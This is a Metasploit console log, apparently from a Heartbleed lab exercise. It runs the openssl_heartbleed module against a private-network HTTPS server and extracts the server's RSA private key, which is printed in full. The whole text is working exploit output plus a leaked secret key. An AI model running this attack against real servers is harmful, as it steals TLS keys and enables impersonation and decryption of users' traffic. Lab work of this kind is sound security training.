 action => KEYS
msf5 auxiliary(scanner/ssl/openssl_heartbleed) > run
[*] 10.0.2.4:443 - Scanning for private keys
[*] 10.0.2.4:443 - Getting public key constants...
[*] 10.0.2.4:443 - 2021-05-12 11:26:21 UTC - Starting.
[*] 10.0.2.4:443 - 2021-05-12 11:26:21 UTC - Attempt 0...
[+] 10.0.2.4:443 - 2021-05-12 11:26:23 UTC - Got the private key
[*] 10.0.2.4:443 - -----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAyXXK+H6u1hT+eSgZ3qLn7parczbdWaNlmTajiWKqEK5XmLnI
xWV3U4jXIB7Y1LRyAL3rT6sGVA8l1jBiHi1Y0G5FZgmJu0W40pdhzmbehI244R+7
Mfy0d8aO11fFFT+bfyOQJWyysJlqgI4xYB8MPX8hvsnAs99uvBdbLiJGcASRxYEF
g6YOnWKtl8ErQbeA/T44ma2VO+n3fqg7FZii+KhuqkVpaX2iVIqT3ISw/vKlGxJ8
uycrgoK3+5j22csKJqKF0JZ+B4LAMP53dAK5XF9gazfPFMiURlffC+xmx9m3racf
rZbIO3d+4TEr27nhFNfkk3jzhRxPtTqSmNdiSQIDAQABAoIBAADrS6jEkzGg2ORe
nXeZkKtS/qdA6dOd3jnLuQVIcPQwh2/H8TWNV/UGm8ymt2CJDjgYpbkwU5AQnaCT
ie8PT+driV+EzZ8QG17CmAykBYHfT6efSHBa8cvWGRK8cMa/CouS8vZov4v0tzqs
62a/3YNuUA4Zx4pKi6vKA317ZIzgRmNNqeaFnAqb+Oj2YUDmUzf9rDYrgfqeJJe4
o+mOc8LeKiCvwXkcmYZlM3isCPSNFG6yPJekTbNGGY8/bk++iGYWGHFMlq94joIJ
ll7fY8sHlpp9Oi6gvTs0C6QTl8+EnFD3zbgq5uyHs/6S8vKcNU60lmILXhjs6zs/
ANIIpYECgYEA6UIzYI75bn6XNOOioRsBrHr8uBrZPPkS22D6vB3nFFXPApn0UihC
6WdTxcoMIa6D0/nyQUK5IVeB+VmMM9LMQFe/VhquZgHH+Bv3uyXPwqBffYD5CU+7
tgwnptf6Fl9mIhCcDZtmZ686ycvg7ZM48CiMRq1s9bfl573nOEnT5rECgYEA3Rny
tsbcFvFntYx8iQ493MzWTh125JGBT5p7S22JC12PyzpepzUuMMwOraVNNqAHO30F
cYOmQVNqMsbfwuCZor/ouhM0TsRzvHFptDS39YTghYY3WShvc0DNCQIWXt4+pIeJ
MqF/EWiYufutHvtQNX3v7dbZWuAI5NQFYfuQSxkCgYAfUTsSqL+GfUqR2Eo6dSTJ
Yo3RrhEipZJJkAC6Bw3CZi7v+3mZGjy5l5zgvlrYntSmPjWvW2T9vAEAWGyBfLjd
nqpaxiRKH80YW7DsGIyHZf7MG+fTvzfFnmYoeXDjVhWhVzeMgCPEofszosLlQtHv
NJJ43sn1R6Z/cbi8jvT7UQKBgQCM/j8Iz0cKWmcIHs5LmAlbBESlC6UFnMQZPyng
r7j0xnUr48z4U7Fg7L9vfDoA24vBI7iU6p7aiZbvSmLmotNWNYrzHcv9bslfIfOG
NxgYOOP0QeKJuH9Zv7kARZR+arsHsGaNIu8k6s55y0RavWgotGaMBLYWfUcupQXJ
teIOAQKBgQC3L+zzxgrIexBCoeCwb+QlBT3dhEI3Q8U/QeXas4S0lUhHiihrBLzb
Y7ZfAZCDtyfu7l3C9USbt5+6XaXc5qyXphldUC/4/JCnQvacxCVTn25L0JM0fQnY
Ujws1NXB3o/C1X/W+9FwT1DRSrBjVC1BBMnvBhqbc3plOLAF/Sec6Q==
-----END RSA PRIVATE KEY-----
[*] 10.0.2.4:443 - Private key stored in /home/kali/.msf4/loot/20210512072623_default_10.0.2.4_openssl.he
artble_780699.txt
[*] www.heartbleedlabelgg.com:443 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssl/openssl_heartbleed) >